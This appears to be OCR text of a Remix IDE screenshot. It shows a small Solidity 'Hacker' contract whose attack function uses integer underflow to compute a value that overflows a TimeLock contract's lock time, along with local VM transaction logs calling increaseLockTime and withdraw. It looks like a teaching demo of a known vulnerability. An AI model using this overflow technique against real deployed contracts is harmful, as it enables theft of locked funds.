 Balance: 0 ETH
deposit
increaseLock... 11579208923731619
withdraw
balances 0x5B38Da6a701c568
0: uint256: 0
lockTime 0x5B38Da6a701c568
0: uint256: 604294
Low level interactions
CALLDATA
Transact
HACKER AT 0X3C7...41288 (M
Balance: 0 ETH
attack
0: uint256: result 11579208923731619
5423570985008687907853269984​6
65640564039457584007911439099
142
Low level interactions
CALLDATA
Transact
24
25 contract Hacker {
26
27 function attack() external view returns (uint256 result) {
28 uint zero = 0;
29 uint hacker_time = zero - 1;
30 result = hacker_time - now;
31 }
32 }
0 listen on all transactions Search with transaction hash or address
[vm] from: 0x5B3...eddC4 to: TimeLock.increaseLockTime(uint256) 0x939...78492 value: 0 wei data: 0x79a...c6506 logs: 0 hash: 0x391...ad4ae
call to TimeLock.lockTime
CALL [call] from: 0x5B38Da6a701c568545dCfcB03FcB875f56beddC4 to: TimeLock.lockTime(address) data: 0xa4b...eddc4
transact to TimeLock.withdraw pending ...
[vm] from: 0x5B3...eddC4 to: TimeLock.withdraw() 0x939...78492 value: 0 wei data: 0x3cc...fd60b logs: 0 hash: 0xb95...f74fb
call to TimeLock.balances
CALL [call] from: 0x5B38Da6a701c568545dCfcB03FcB875f56beddC4 to: TimeLock.balances(address) data: 0x27e...eddc4